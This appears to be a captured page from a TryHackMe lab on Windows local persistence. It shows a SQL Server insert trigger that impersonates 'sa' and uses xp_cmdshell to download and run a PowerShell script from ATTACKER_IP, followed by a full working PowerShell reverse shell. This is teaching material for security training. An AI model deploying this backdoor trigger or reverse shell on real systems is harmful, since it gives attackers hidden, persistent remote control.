 TryHackMe | Windows Local
TryHackMe | Remote
THM Browser-Based
tryhackme.com/room/windowslocalpersistence
ON HRDB.dbo.Employees
FOR INSERT AS
EXECUTE AS LOGIN = 'sa'
EXEC master..xp_cmdshell 'Powershell -c "IEX(New-Object
net.webclient).downloadstring(''http://ATTACKER_IP:8000/evilscript.ps1'')"';
Now that the backdoor is set up, let's create evilscript.ps1 in our attacker's machine, which will contain a Powershell reverse shell:
$client = New-Object System.Net.Sockets.TCPClient("ATTACKER_IP",4454);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + "PS " + (pwd).Path + "> ";
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush()
};
$client.Close()